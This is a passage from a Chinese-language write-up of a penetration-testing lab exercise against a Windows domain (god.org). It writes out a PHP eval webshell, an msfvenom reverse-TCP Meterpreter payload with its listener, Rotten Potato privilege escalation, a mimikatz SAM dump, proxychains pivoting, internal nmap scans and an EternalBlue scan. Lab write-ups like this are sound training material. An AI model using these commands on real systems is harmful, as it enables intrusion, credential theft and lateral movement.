1 | SELECT'<?php eval($_POST["lpp"]);?>' |

写马成功,拿到webshell执行发现是

msf写马提权



需要进行提权。在这里利用msf去进行提权,生成一个木马

1 | msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.44.131 lport=6577 -f exe -o lpp.exe |





将该文件利用刚刚的webshell传到靶机内,用msf监听该木马

1 | msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp |



用刚刚的webshell执行lpp.exe

拿到反弹shell,但是是一个低权限用户



systeminfo显示,系统安装了 4 个修补程序。

1 | [01]: KB2534111 |





在这里用烂土豆提权。烂土豆提权就是俗称的MS16-075,可以将Windows工作站上的权限提升到 NT AUTHORITY \ SYSTEM – Windows计算机上可用的最高特权级别。

原理:攻击者可以诱骗用户尝试使用NTLM对他的计算机进行身份验证,则他可以将该身份验证尝试中继到另一台计算机!

Microsoft通过使用已经进行的质询来禁止同协议NTLM身份验证来对此进行修补。这意味着从一个主机回到自身的SMB-> SMB NTLM中继将不再起作用。但是,跨协议攻击(例如HTTP-> SMB)仍然可以正常使用!



msf上集成了该模块

配置

1 | set session 1 |

成功提升到system权限



msf上线shell



把mimikatz上传到靶机,可以利用Mimikatz 直接抓取本机用户密码

抓到的内容

1 | mimikatz # lsadump::sam |

但是不知道为啥cmd5也是空(遗憾,拿到system却没办法上机器)

内网信息探测

截至到现在在该环境中,已经拿到了web服务器的system权限,下一步需要做横向移动,进一步拿到server的权限,进而控制整个域



在win7机器中ipconfig/all



得知该机器属于god.org域

ping一下该域拿到具体ip

god.org:15.197.225.128



1 | 用 net group "domain controllers" /domain 命令查看域控制器主机名,直接确认域控主机的名称为 OWA |



确定整个域 OWA.god.org,ping一下拿到winserver的内网ip地址

内网横向移动



利用msf和proxychains挂路由来进行横向移动







找到所用的msf代理模块

设置选项为

1 | version 4a |



更改一下proxychains的配置,最下面改为刚刚设置的

1 | vim /etc/proxychains4.conf |



curl测试代理链接

1 | proxychains4 curl -v http://192.168.52.138 |

能够访问到。



下面做内网的信息搜集。

利用代理nmap扫描内网win7ip开放端口,常见服务端口

1 | proxychains4 nmap -Pn -p 21,22,80,135,139,443,445,3306,3389,8080 -sV 192.168.52.138 |



对于开启了 445 端口的 Windows 服务器肯定是要进行一波永恒之蓝扫描尝试的,借助 MSF 自带的漏洞扫描模块进行扫描

likely代表大概率存在

